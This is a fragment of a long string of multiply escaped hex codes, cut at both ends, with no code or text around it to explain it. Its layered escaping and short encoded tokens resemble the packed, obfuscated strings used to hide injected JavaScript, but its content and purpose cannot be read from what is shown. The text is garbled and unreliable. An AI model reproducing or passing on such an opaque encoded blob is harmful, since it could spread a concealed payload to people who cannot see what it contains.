x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\